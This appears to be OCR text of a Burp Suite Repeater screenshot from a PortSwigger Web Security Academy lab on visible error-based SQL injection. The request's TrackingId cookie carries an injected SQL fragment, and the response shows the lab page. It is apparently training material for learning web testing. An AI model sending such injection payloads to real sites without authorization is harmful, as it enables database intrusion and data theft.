 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 5 7 8 9 10
Send Cancel Target: https://0a63004904ca428e831633b9007800cf.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a63004904ca428e831633b9007800cf.web-security-academy.net
3 Cookie: TrackingId= ' AND 1=CAST((SELECT 1) AS int)--
4 ; session=
5 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a63004904ca428e831633b9007800cf.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 11391
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
Visible error-based SQL injection
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Visible error-based SQL injection
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-i
njection/blind/lab-sql-injection-visible-e
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Custom actions
Done 11,587 bytes | 272 millis
Event log (7) All issues Memory: 163.8MB Disabled